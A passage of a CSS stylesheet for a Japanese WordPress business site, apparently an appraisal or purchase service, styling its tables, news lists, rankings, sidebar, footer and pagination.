    .satei tr:first-child th   { border-top: 1px solid #ddd; }
}


/* 査定フォーム小さい文字 */
.satei-small-text{
    font-size: 0.8em;
    font-weight: normal;
    color: #3b3b3b;
}

/* 買取の流れ closing */
#main-contents table.flow-closing{
        border-top: 1px solid #000;
	border-left: 1px solid #000;
        background:#fff;
        color:#000;
        width: 97%; margin: 15px auto 20px auto;
}

#main-contents table.flow-closing th{
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
        background-color: #fff;
}

#main-contents table.flow-closing td{
background-color: #fff;
	border-right: 1px solid #000;
	border-bottom: 1px solid #000;
}

section table   { width: 100%; }
section th, section td  { padding: 10px; border: 1px solid #ddd; }
section th  { background: #f4f4f4; }
 
/*----------------------------------------------------
    .flow-closing
----------------------------------------------------*/
.flow-closing th  { width: 30%; text-align: left; }
 
@media only screen and (max-width:480px){
    .flow-closing { margin: 0 -10px; }
    .flow-closing th,
    .flow-closing td{
        width: 90%;
        display: block;
        border-top: none;
    }
    .flow-closing tr:first-child th   { border-top: 1px solid #ddd; }
}


/*査定フォーム　ボタン画像*/
/* line 2116, ../scss/main.scss */
input[name=submitConfirm],
input[name=submit],
input[name=submitBack] {
  padding: 0;
  border: 0;
  font: inherit;
  -wekit-appearance: none;
  outline: none;
  border-radius: 5px;
  border-bottom: 4px solid #ccc;
  box-sizing: content-box;
  display: block;
  width: 270px;
  height: 62px;
  margin-left: auto;
  margin-right: auto;
  background: #ccc url(./images/btn_confirm.svg) no-repeat left top;
  background-size: 100%;
  text-indent: -9999px;
  cursor: pointer;
}
/* line 2135, ../scss/main.scss */
input[name=submitConfirm]:hover,
input[name=submit]:hover,
input[name=submitBack]:hover {
 position: relative; top: 3px; 
    opacity: 0.6;
}

/* line 2140, ../scss/main.scss */
input[name=submit] {
  display: inline-block;
  margin-right: 20px;
  background-image: url(./images/btn_submit.svg);
}

/* line 2145, ../scss/main.scss */
input[name=submitBack] {
  display: inline-block;
  vertical-align: bottom;
  width: 112px;
  height: 52px;
  background-image: url(./images/btn_back_edit.svg);
}


/*●テーブルタグ 会社概要*/
#main-contents table.company{
        border-top: 1px dotted #000;
	border-left: 1px dotted #000;
        color:#000;
        width: 95%;
}

#main-contents table.company th{
background-color: #fff;
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
    font-weight: normal;
}

#main-contents table.company td{
	border-right: 1px dotted #000;
	border-bottom: 1px dotted #000;
}


/*●最新情報（リストタグ）*/
#main-contents ul.news{
	margin: 0 0 3.5em;
	padding: 0;
	padding-bottom: 0;
}

#main-contents ul.news li{
	margin-bottom: 1em;
	padding: 0 1em 1em;
	border-bottom: 1px dotted #414141;
	line-height: 1.4em;
	list-style: none;
}


/*●最新情報（定義タグ）*/
#main-contents dl.news{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0;
	padding-left: 1em;
}

/*最新情報のアイコン設定*/
#main-contents dl.news dd.cat{
	float: left;
	overflow: hidden;
	width: 6em;
	height: 1.5em;
	padding: 0.1em 0.3em 0;
	border-bottom: none;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

#main-contents dl.news dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 16.5em;
	border-bottom: 1px dotted #414141;
}

/*カテゴリの文字数が多い場合はコメントアウトを解除*/
/*#main-contents dl.news dd.cat{
	clear: none;
	width: auto;
}

#main-contents dl.news dd{
	clear: both;
	padding: 0 1em 0.8em 1em;
}*/
/*●最新情報2（定義タグ）*/
#main-contents dl.news02{
	margin: 0;
	margin-bottom: 3.5em;
	padding: 0;
}

#main-contents dl.news02 dt{
	display: block;
	margin: 0 0 0.5em 0;
	padding: 0;
	padding-left: 1em;
	font-weight: bold;
}

#main-contents dl.news02 dd{
	margin: 0 0 0.5em 0;
	padding: 0 1em 0.8em 1em;
	border-bottom: 1px dotted #414141;
}

#main-contents dl.news02 dd.cat{
	margin: 0;
	padding: 0 1em 0.5em 1em;
	border: 0;
}

#main-contents dl.news02 dd.cat ul{
	margin: 0;
	padding: 0;
	/zoom : 1;
}

#main-contents dl.news02 dd.cat ul:after{ content : ''; display : block; clear : both; height:0; }

#main-contents dl.news02 dd.cat li{
	clear: none;
	overflow: hidden;
	float: left;
	height: 1.5em;
	margin-right: 0.5em;
	padding: 0.1em 0.3em 0;
	background: #333;
	color: #fff;
	font-size: 0.858em;
	text-align: center;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}


#main-contents dl.news dd.cat{ font-weight: bold; }
#main-contents dl.news dd.cat.color01{ background: #4784bf; }
#main-contents dl.news dd.cat.color02{ background: #dd6673; }
#main-contents dl.news dd.cat.color03{ background: #39a869; }
#main-contents dl.news dd.cat.color04{ background: #e8ac51; }
#main-contents dl.news dd.cat.color05{ background: #a55b9a; }
#main-contents dl.news dd.cat.color06{ background: #aac863; }


/*●定義タグ スタイル01*/
#main-contents dl.dl-style01{
	margin: 0 0 3.5em;
	padding: 0;
}

#main-contents dl.dl-style01 dt{
	float: left;
	width: 9em;
	margin: 0;
	padding: 0 0 0 1em;
}

#main-contents dl.dl-style01 dd{
	margin: 0 0 10px 0;
	padding: 0 1em 0.8em 10em;
	border-bottom: 1px dotted #414141;
}


/*●定義タグ スタイル02*/
#main-contents  dl.dl-style02{
	margin-bottom: 1.2em;
	padding: 0;
	border: 1px solid #777;
	border-top: 0;
	background-color: #ddd;
}

#main-contents dl.dl-style02 dt{
	margin: 0;
	padding: 0.5em;
	border-top: 1px solid #777;
	border-bottom: 1px solid #777;
	font-weight: bold;
}

#main-contents dl.dl-style02 dd{
	margin: 0;
	padding: 0.8em 1.0em;
	background-color: #fff;
}


/*●チェックリスト（リストタグ）*/
#main-contents ul.checklist{
	margin: 0 0 1.5em;
	padding: 1em;
	padding-bottom: 0;
	border: 1px solid #414141;
}

#main-contents ul.checklist li{
	margin-bottom: 1.5em;
	padding-top: 5px;
	padding-left: 24px;
	background: url(./images/icon/icon-check01-red.png) left top no-repeat;
	list-style-type: none;
}


/*●戻る＆進むリンク*/
.link-next,
.link-back,
.link-next02,
.link-back02{ clear: both; }

.link-next,
.link-next02{ text-align: right; }

.link-back,
.link-back02{ text-align: left; }

.link-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}
.link-back a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) 0 5px no-repeat;
}

.link-next02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_r-red.png) 0 5px no-repeat;
}
.link-back02 a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l-red.png) 0 5px no-repeat;
}


/*●段組み*/
.box-wrap .box-l{
	float: left;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa; /*boxの枠線の指示*/
}

.box-wrap .box-r{
	float: right;
	width: 48%;
	margin: 0 0 1.5em;
	border: 1px solid #aaa;
}

#main-contents .box-wrap .title{
	margin-bottom: 1.5em;
	background-color: #999; /*boxのタイトルの背景色*/
}

#main-contents .box-wrap .title p{
	margin: 0 10px;
	padding: 5px 0;
	color: #fff;
	font-weight: bold;
}


/*●ランキング（リストタグ）*/
#main-contents .box-wrap .ranking{
	margin: 0 0 15px;
}

#main-contents .ranking li{
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #aaa; /*区切り線の指示*/
	background: none;
	list-style: none;
}

#main-contents .ranking li.end{
	padding-bottom: 0;
	border-bottom: none;
}

#main-contents .ranking p{ margin: 0 0 10px; }


/*●ページネーション スタイル01*/
#main-contents .cont-menu01{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu01 ul{
	position: relative;
	left: 50%;
	float: left;
	margin-left: 10px;
}

#main-contents .cont-menu01 li{
	position: relative;
	left: -50%;
	float: left;
	margin-right: 10px;
	list-style: none;
}

#main-contents .cont-menu01 li:last-child{ margin-right: 0; }

#main-contents .cont-menu01 li.cur{
	padding: 3px 10px;
	border: 1px solid #ccc;
	background-color: #959595;
	color: #fff;
	font-weight: bold;
}

#main-contents .cont-menu01 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu01 li a:link,
#main-contents .cont-menu01 li a:visited{ background-color: transparent; }

#main-contents .cont-menu01 li a:hover,
#main-contents .cont-menu01 li a:active{
	background-color: #959595;
	color: #fff;
}

#main-contents .text-field{ width: 90%; }


/*●ページネーション スタイル02*/
#main-contents .cont-menu02{
	position: relative;
	overflow: hidden;
	width: 100%;
}

#main-contents .cont-menu02 ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
}

#main-contents .cont-menu02 li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu02 li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu02 li.prev{ float: left; }

#main-contents .cont-menu02 li.next{ float: right; }

#main-contents .cont-menu02 li a{
	display: block;
	padding: 3px 10px;
	border: 1px solid #ccc;
}

#main-contents .cont-menu02 li a:link,
#main-contents .cont-menu02 li a:visited{ background-color: transparent; }

#main-contents .cont-menu02 li a:hover,
#main-contents .cont-menu02 li a:active{
	background-color: #959595;
	color: #fff;
}


/*●サイトマップ*/
#main-contents .sitemap li{ list-style: none; }

#main-contents .sitemap li a{
	display: block;
	padding: 3px 0 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 0 5px no-repeat;
}

#main-contents .sitemap ul{ margin-top: 1em; }

#main-contents .sitemap li li a{
	padding: 0 0 0 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 0 6px no-repeat;
}



/*--------------------------------------------------------
サブコンテンツ / サイドバー
--------------------------------------------------------*/

#sub-contents,
#sidebar,
#sidebar-in,
#sub-contents-in{
	margin: 0;
	padding: 0;
}

* html #sub-contents,
* html #sidebar{ overflow: hidden; }

#sub-contents .sub-contents-btn,
#sidebar .sidebar-btn{ display: none; }

.sub-column{ font-size: 1.2em; }

.sub-column li{ list-style: none; }


/*●コンテンツ*/
.sub-column .contents{
	margin-bottom: 0.5em;
	padding: 0.2em; /*サイドバー上下余白*/
}

.sub-column hr{ clear: both; }

.sub-column h3{
	padding: 0.3em;
	border: 1px solid #2e8b57; /*サイドバー見出しの枠線*/
	border-top: 3px solid #2e8b57; /*見出しの上部の太線*/
	color: #fff; /*見出し文字の色*/
        text-align: center;
	font-weight: bold;
        font-size: 16px;
        background-color: #2e8b57;
}

.sub-column .contents h3{
	margin: -0.5em;
	margin-bottom: 0.8em;
}


/*●プロフィール*/
.sub-column .profile-img img{
	display: block;
	margin: auto;
	margin-bottom: 10px;
}

.sub-column .profile-txt p{ margin-bottom: 1em; }

.col1 .sub-column .profile-img,
.col2 #sub-contents .profile-img,
.col2r #sub-contents .profile-img{
	float: left;
	padding-right: 20px;
}

/*●テーブルタグ*/
.sub-column table caption{
	font-weight: bold;
	text-align: center;
}

.sub-column table{
	width: 90%;
	margin: auto;
	margin-bottom: 1.5em;
	padding: 0;
	border-top: 1px solid #959595;
	border-left: 1px solid #959595;
}

.sub-column table th,
.sub-column table td{
	padding: 0.5em 0.2em;
	border-right: 1px solid #959595;
	border-bottom: 1px solid #959595;
}

.sub-column table th{
	background: #f0f0f0;
	font-weight: bold;
	text-align: center;
}



/*●カレンダー*/
.sub-column table#wp-calendar tbody td{ text-align: center; }

.sub-column table#wp-calendar tfoot td{ border-right: none; }

.sub-column table#wp-calendar tfoot td#next{
	border-right: 1px solid #959595;
	text-align: right;
}

.sub-column table#wp-calendar tbody td a{ display: block; }


/*●検索ボックス*/
.sub-column dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

.sub-column dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

.sub-column dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

.sub-column dl.search-box dt input.onfocus{ color: #333; }

.sub-column dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

.sub-column dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}


/*●お問い合わせ*/
.sub-column .contact .icon-contact{
	float: left;
	padding: 0 10px 10px 0;
}

.sub-column .contact .text-contact{ overflow: hidden; }


/*●サイドメニュー*/
.sub-column .side-menu{ margin: 0; }

.sub-column .side-menu li{ list-style: none; }

.sub-column .side-menu li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .side-menu li a:active,
.sub-column .side-menu li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .side-menu ul{
	padding: 0;
	margin: 0;
}

.sub-column .side-menu ul ul{ padding: 0; }

.sub-column .side-menu li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .side-menu li li a:link,
.sub-column .side-menu li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .side-menu li li a:active,
.sub-column .side-menu li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }


/*●ランキング*/
.ranking{
	margin: 0;
	padding: 5px 8px;
}

.ranking li{
	margin-bottom: 10px;
	padding: 0;
	border-bottom: 1px dotted #7070ba;
	background: none;
	font-weight: normal;
}

.ranking li p{ margin-bottom: 10px; }
.ranking li.end{ border-bottom: none; }

.ranking .no01 .item-name,
.ranking .no02 .item-name,
.ranking .no03 .item-name{
	color: #fe8528;
	font-size: 1.167em;
}

.ranking .no01 .item-name, .ranking .no02 .item-name,
.ranking .no03 .item-name, .ranking .no04 .item-name,
.ranking .no05 .item-name, .ranking .no06 .item-name,
.ranking .no07 .item-name, .ranking .no08 .item-name,
.ranking .no09 .item-name, .ranking .no10 .item-name{
	padding: 4px 0 4px 30px;
	font-weight: bold;
}

.no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .no01 .item-name{ background: url(./images/icon/icon-rank01-01.png) left top no-repeat; }
.ranking .no02 .item-name{ background: url(./images/icon/icon-rank01-02.png) left top no-repeat; }
.ranking .no03 .item-name{ background: url(./images/icon/icon-rank01-03.png) left top no-repeat; }
.ranking .no04 .item-name{ background: url(./images/icon/icon-rank01-04.png) left top no-repeat; }
.ranking .no05 .item-name{ background: url(./images/icon/icon-rank01-05.png) left top no-repeat; }
.ranking .no06 .item-name{ background: url(./images/icon/icon-rank01-06.png) left top no-repeat; }
.ranking .no07 .item-name{ background: url(./images/icon/icon-rank01-07.png) left top no-repeat; }
.ranking .no08 .item-name{ background: url(./images/icon/icon-rank01-08.png) left top no-repeat; }
.ranking .no09 .item-name{ background: url(./images/icon/icon-rank01-09.png) left top no-repeat; }
.ranking .no10 .item-name{ background: url(./images/icon/icon-rank01-10.png) left top no-repeat; }

.ranking .item-img{ text-align: center; }


.col1 .ranking .item-img,
.col2 #sub-contents .ranking .item-img,
.col2r #sub-contents .ranking .item-img{
	float: left;
	padding-right: 20px;
}


/*●バナーエリア*/
.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}


/*--------------------------------------------------------
フッター
--------------------------------------------------------*/

#footer{
	clear: both;
	padding-top: 25px;
	padding-bottom: 15px;
        border-top: 5px solid #008000; /* 変更箇所 */
	background: #fff; /*フッター全体の背景色を指定*/
	color: #000;
	font-size: 1.5em;
}

#footer a:link,
#footer a:visited{ color: #000; }
#footer a:hover,
#footer a:active{ color: #f60; }

#footer h3{
	margin-bottom: 1em;
	padding: 0.8em;
	background-color: #fff;
	color: #333;
	font-weight: bold;
}

#footer-in li{ list-style: none; }

#footer .area01{
	float: right;
	width: 29%;
	padding-bottom: 20px;
}

#footer .area02{
	float: right;
	width: 70%;
	padding-bottom: 20px;
}

/*●アクセス情報*/
#footer .access{ padding: 0 1em; }

#footer .access p{ margin-bottom: 1em; }

p.accessmap{
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left center no-repeat;
}


/*●フッターメニュー*/
#footer .footer-menu{
	overflow: hidden;
	width: 85%;
	padding: 0;
}

#footer .footer-menu ul{
	float: left;
	width: 42%;
	margin-right: 5%;
	padding: 1%;
}

#footer .footer-menu ul ul{
	float: none;
	width: auto;
	margin-top: 1em;
	margin-right: 0;
}

.footer-menu li{
	margin-bottom: 5px;
	padding: 0px 0 3px;
	padding-left: 25px;
	background: url(./images/icon/icon-arrow02.png) left top no-repeat;
}

.footer-menu li li{
	padding-left: 15px;
	padding-top: 0;
	background: url(./images/icon/icon-arrow03.png) left 5px no-repeat;
}


/*●フッターバナー*/
#footer-banner{
	clear: both;
	padding: 20px 0;
	border-top: 1px solid #ccc;
}

#footer-banner li{
	display: inline;
	list-style: none;
}


/*●コピーライト*/
.copyright{
	padding: 20px 0;
	background: #008000; /* 変更箇所 */
	font-size: 1.6em;
	color: #fff;
	text-align: center;
}


/*--------------------------------------------------------
ページトップ
--------------------------------------------------------*/

.page-top{
	position: fixed;
	right: 0;
	bottom: 20px;
	z-index: 99;
	width: 182px;
	color: #fff;
	font-size: 1.2em;
	font-weight: bold;
	text-align: left;
}

* html .page-top{ display: none; }

.page-top a{
	display: block;
	padding: 10px;
	padding-left: 42px;
	border: 1px solid #fff;
	border-right: 0;
	text-decoration: none;
	border-top-left-radius: 8px;
	border-bottom-left-radius: 8px;
	-webkit-border-top-left-radius: 8px;
	-webkit-border-bottom-left-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-bottomleft: 8px;
}

.page-top a:link,
.page-top a:visited{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #999;
	color: #fff;
}

.page-top a:hover,
.page-top a:active{
	background: url(./images/common/bg-pagetop.gif) 14px center no-repeat #fc6;
	color: #f60;
}


/*------------------------------------------------------------
ソーシャルボタン
-------------------------------------------------------------*/

#main-contents .sb{
	width:100%;
	margin: 0;
	padding: 0;
}

#main-contents .sb li{
	display: inline-block;
	margin-right: 5px;
	vertical-align: top;
	list-style: none;
}

* html #main-contents .sb li{
	float: left;
	width: 130px;
	list-style: none;
} /* IE6 */

*+html #main-contents .sb li{
	display: inline;
	list-style: none;
} /* IE7 */

#main iframe.twitter-share-button{ width: 100px!important; }


/*------------------------------------------------------------
WordPress用
-------------------------------------------------------------*/

#main-contents  h2.post-title{
	margin-bottom: 0.5em;
}

#main-contents .contents h3{
	margin: 0 -10px 1.5em;
}

.archive-title{
	margin-bottom: 2em;
	padding: 1em;
	background-color: #333;
	color: #fff;
	font-weight: bold;
}

/*●ウィジェットメニュー*/
.sub-column .widget-conts ul{ margin: 0; }

.sub-column .widget-conts ul li{
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 6px no-repeat;
}

.sub-column .widget-conts ul li li{
	padding: 6px 10px 6px 15px;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li,
.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li,
.sub-column .widget_nav_menu ul li li,
.sub-column .widget-conts .ranking li,
.sub-column .widget-conts .ranking li li,
.sub-column .widget-conts .banner li,
.sub-column .widget-conts .banner li li{
	padding: 0;
	background: none;
	list-style: none;
}

.sub-column .widget_recent_entries ul li a,
.sub-column .widget_pages ul li a,
.sub-column .widget_nav_menu ul li a{
	display: block;
	padding: 12px 10px 12px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 15px no-repeat;
}

.sub-column .widget_recent_entries ul li a:active,
.sub-column .widget_recent_entries ul li a:hover,
.sub-column .widget_pages ul li a:active,
.sub-column .widget_pages ul li a:hover,
.sub-column .widget_nav_menu ul li a:active,
.sub-column .widget_nav_menu ul li a:hover{
	background-color: #fc6;
	color: #fff;
}

.sub-column .widget_recent_entries ul ul,
.sub-column .widget_pages ul ul,
.sub-column .widget_nav_menu ul ul{
	padding: 0;
	margin: 0;
}

.sub-column .widget_recent_entries ul ul ul,
.sub-column .widget_pages ul ul ul,
.sub-column .widget_nav_menu ul ul ul{ padding: 0; }

.sub-column .widget_recent_entries ul li li,
.sub-column .widget_pages ul li li,
.sub-column .widget_nav_menu ul li li{
	width: 95%;
	margin-bottom: 0;
	padding-left: 5%;
	border: 0;
}

.sub-column .widget_recent_entries ul li li a:link,
.sub-column .widget_recent_entries ul li li a:visited,
.sub-column .widget_pages ul li li a:link,
.sub-column .widget_pages ul li li a:visited,
.sub-column .widget_nav_menu ul li li a:link,
.sub-column .widget_nav_menu ul li li a:visited{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}

.sub-column .widget_recent_entries ul li li a:active,
.sub-column .widget_recent_entries ul li li a:hover,
.sub-column .widget_pages ul li li a:active,
.sub-column .widget_pages ul li li a:hover,
.sub-column .widget_nav_menu ul li li a:active,
.sub-column .widget_nav_menu ul li li a:hover{ background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat #fc6; }

.sub-column .rss-date,
.sub-column cite{
	display: block;
	margin: 0.5em 0;
}

.sub-column .widget_links li{ overflow: hidden; }

.sub-column .widget_links li img{
	display: block;
}

.sub-column .banner{ margin-bottom: 10px; }

.sub-column .banner li{
	margin-bottom: 18px;
	list-style: none;
	text-align: center;
}

.col1 .sub-column .banner li,
.col2 #sub-contents .banner li,
.col2r #sub-contents .banner li{
	display: inline;
	margin-right: 8px;
}

#main .sub-column ul.banner li a{
	display: inline;
	padding-left: 0;
	background: none;
}

#main .sub-column ul.banner li a:link,
#main .sub-column ul.banner li a:visited{ color: #39f; }
#main .sub-column ul.banner li a:hover,
#main .sub-column ul.banner li a:active{ color: #f60; }


/*●メインコンテンツ内での検索*/
#main-contents dl.search-box{
	margin: 0 0 16px;
	width: 100%;
}

#main-contents dl.search-box dt{
	display: block;
	float: left;
	width: 63%;
	margin: 0;
	padding: 0;
	padding-right: 5px;
}

#main-contents dl.search-box dt input{
	width: 95%;
	height: 1.4em;
	padding: 2px;
	border: 1px solid #aaa;
	color: #aaa;
	line-height: 1.4em;
}

#main-contents dl.search-box dt input.onfocus{ color: #333; }

#main-contents dl.search-box dd{
	float: left;
	margin: 0;
	padding: 0;
}

#main-contents dl.search-box dd input{
	height: 2em;
	padding: 0.1em 1em;
	line-height: 1.4em;
}

#main-contents .post-tag{
	padding: 1em;
	background-color: #f3f3f3;
}

#main-contents .post-tag p{
	margin-bottom: 0;
}

#main-contents .sb{
	text-align: right;
}


/*コメントフォーム*/
#main-contents .trackback-url{ width: 70%; }

#main-contents p textarea{ width: 70%; }

#main-contents #submit{ padding: 0.3em 1em; }

#main-contents #author,
#main-contents #email,
#main-contents #url{
	width: 50%;
	padding: 0.3em;
}

#main-contents .comment-body em{
	font-weight: bold;
}

#main-contents .commentlist,
#main-contents .commentlist ul{
	margin-right: 0!important;
	margin-left: 0!important;
	padding: 0;
}

#main-contents .commentlist{ padding: 10px; }

#main-contents .commentlist li{
	margin-bottom: 2.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
	list-style: none;
}

#main-contents .commentlist li li{
	margin-top: 10px;
	margin-bottom: 0;
	padding-top: 10px;
	padding-bottom: 0;
	border-top: 1px solid #ccc;
	border-bottom: none;
}

#main-contents .comment-author,
#main-contents .comment-meta{ margin-bottom: 1em; }

#main-contents .reply{ clear: both; }

#main-contents .reply a{
	padding-left: 17px;
	background: url(./images/icon/icon-arrow_r.png) 0 4px no-repeat;
}


/*画像の回り込み*/
img.alignleft{
	float: left;
	padding-right: 30px;
}

img.alignright{
	float: right;
	padding-left: 30px;
}

img.aligncenter{
	display: block;
	margin: auto;
}


/*PS Auto Sitemap基本デザイン*/
ul#sitemap_list,
ul#sitemap_list ul{ margin: 0; }

#sitemap_list li{
	list-style: none;
	padding: 3px 10px 3px 20px;
	background: url(./images/icon/icon-arrow_r.png) 2px 8px no-repeat;
}

#sitemap_list li ul{
	margin-top: 0.5em;
	margin-bottom: 0;
}

#sitemap_list li li{
	padding: 6px 10px 6px 15px;
	border-left: none;
	background: url(./images/icon/icon-menu02.png) 2px 12px no-repeat;
}



/*●ページネーション WP用*/
#main-contents .cont-menu-wp{
	position: relative;
	overflow: hidden;
	width: 100%;
	/zoom : 1;
}

#main-contents .cont-menu-wp:after{ content : ''; display : block; clear : both; height:0; }

#main-contents .cont-menu-wp ul{
	overflow: hidden;
	width: 100%;
	margin: 0;
	margin-bottom: 1.5em;
	padding: 0;
}

#main-contents .cont-menu-wp li{
	max-width: 50%;
	list-style: none;
}

* html #main-contents .cont-menu-wp li{ white-space: nowrap; } /* IE6 */

#main-contents .cont-menu-wp li.nav-prev{ float: right; }

#main-contents .cont-menu-wp li.nav-next{ float: left; }

#main-contents .cont-menu-wp li.nav-next a{
	padding: 3px 0 3px 15px;
	background: url(./images/icon/icon-arrow_l.png) left 7px no-repeat;
}

#main-contents .cont-menu-wp li.nav-prev a{
	padding: 3px 15px 3px 0;
	background: url(./images/icon/icon-arrow_r.png) right 7px no-repeat;
}


/*コメントナビ*/
.navigation .alignright{
	float: right;
}
.navigation .alignleft{
	float: left;
}

.navigation:after{ content : ''; display : block; clear : both; height:0; }
.navigation{
	margin-bottom: 30px;
	/zoom : 1;
}


/*------------------------------------------------------------
floatの回り込みを解除
-------------------------------------------------------------*/

#top-in:after,
#header-in:after,
#global-nav-in #menu:after,
#main-in:after,
#main-and-sub:after,
.contents:after,
#main-contents dl.dl-style01:after,
.box-wrap:after,
dl.search-box:after,
#footer-in:after,
#main-contents .sb:after,
.contact:after,
#main-contents .cont-menu01:after,
#main-contents .cont-menu02:after,
.clearfix:after{ content : ''; display : block; clear : both; height:0; }

#top-in,
#header-in,
#global-nav-in #menu,
#main-in,
#main-and-sub,
.contents,
#main-contents dl.dl-style01,
.box-wrap,
dl.search-box,
#footer-in,
#main-contents .sb,
.contact,
#main-contents .cont-menu01,
#main-contents .cont-menu02,
.clearfix{ /zoom : 1; }


/*------------------------------------------------------------
　template created by web-rider
-------------------------------------------------------------*/


.link-pointer{
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
}

.link-pointer:hover {
  opacity: 0.6;
}


.header-tel {
  float: right;
  width: 323px;
  width: 33.09%;
  margin: 5px 20px 0 0;
}

.header-tel .header-tel__img {
  width: 100%;
}

.header-appraise {
  float: right;
  display: block;
  width: 32.83%;
  margin-top: 4px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}

.header-appraise:hover{ 
 position: relative; top: 3px; 
}

.header-appraise .header-appraise__img {
  width: 100%;
}


/*------------------------------------------------------------
　ここから
-------------------------------------------------------------*/

* ---------------------------------
	Mixin
---------------------------------- */
/* ---------------------------------
	汎用クラス
---------------------------------- */
/* line 70, ../scss/main.scss */
.icon-arrow-small {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.icon-arrow-small:hover {
  opacity: 0.6;
}

/* line 73, ../scss/main.scss */
.icon-arrow-small--green {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_green.svg);
}
/* line 32, ../scss/main.scss */
.icon-arrow-small--green:hover {
  opacity: 0.6;
}


/* ---------------------------------
	@page 選ばれる理由
---------------------------------- */
/* line 1004, ../scss/main.scss */
.reason {
  margin-bottom: 30px;
  overflow: hidden;
}
/* line 1010, ../scss/main.scss */
.reason-headline {
  position: relative;
  display: table;
  max-width: 710px;
  margin: 14px 0;
  border: 5px solid #007CCA;
  border-bottom: 0;
  background: #007CCA;
}
/* line 1019, ../scss/main.scss */
.reason-headline:before {
  content: '';
  position: absolute;
